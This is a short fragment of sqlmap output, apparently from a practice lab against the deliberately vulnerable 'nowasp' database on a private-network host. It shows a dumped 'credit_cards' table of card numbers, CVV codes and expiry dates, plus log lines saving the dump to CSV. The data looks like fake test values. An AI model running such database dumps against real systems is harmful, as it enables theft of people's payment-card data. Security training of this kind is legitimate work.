 Database: nowasp
Table: credit_cards
[5 entries]
+------------------+-----+------------+
| ccnumber         | ccv | expiration |
+------------------+-----+------------+
| 4444111122223333 | 745 | 2012-03-01 |
| 7746536337776330 | 722 | 2015-04-01 |
| 8242325748474749 | 461 | 2016-03-01 |
| 7725653200487633 | 230 | 2017-06-01 |
| 1234567812345678 | 627 | 2018-11-01 |
+------------------+-----+------------+
[22:17:58] [INFO] table 'nowasp.credit_cards' dumped to CSV file '/home/legion/.local/share/sqlmap/output/192.168.5.130/dump/nowasp/credit_cards.csv'
[22:17:58] [INFO] fetched data logged to text files under '/home/legion/.local/share/sqlmap/output/192.168.5.130'
[*] ending @ 22:17:58 /2026-07-29/